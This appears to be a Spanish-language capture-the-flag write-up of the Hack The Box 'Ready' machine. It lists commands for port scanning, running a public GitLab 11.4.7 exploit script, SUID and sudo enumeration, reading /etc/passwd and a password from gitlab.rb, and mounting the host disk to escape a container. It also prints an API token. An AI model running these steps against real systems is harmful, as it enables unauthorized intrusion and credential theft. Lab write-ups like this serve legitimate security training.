Ready

HTB Linux

nmap -A -p- -oA output ## 10.129.205.129 —min-rate=10000 —script=vuln —script-timeout=15 -v





nmap -sC -sV -O -p- -oA ready 10.129.205.129

nmap -sU -O -p- -oA ready-udp 10.129.205.129

nikto -h 10.129.205.129:80

Vemos el puerto 22 y 5080 estan abiertos.



Nos vamos a la pagina http://10.129.205.129:5080 y nos registramos



whatweb http://10.129.205.129:5080

Nos registramos como un usuario nuevo



Vamos a ajustes y despues Access Tokens. Habilitamos el checkbox de api.



Vemos el nuevo Access Token.



curl -s -X GET http://10.129.205.129:5080/api/v4/version” -H “PRIVATE-TOKEN: NuLqEr5GZ1-WL65sALq2” | jq



searchsploit gitlab 11.4.7

searchsploit -m 49257.py



Cambiamos los atributos adecuados para que funcione el script

python3 49257.py



cd dude



sudo -l

find -perm -4000 2>/dev/null



cd opt



grep “sh$” /etc/passwd



cat docker-compose.yml



cat gitlab.rb | grep “pass”

su root

Introducimos la contrasena encontrada en la imagen anterior



fdisk -l



mkdir /mnt/mounted

mount /dev/sda2 mnt/mounted/

cd /mnt/mounted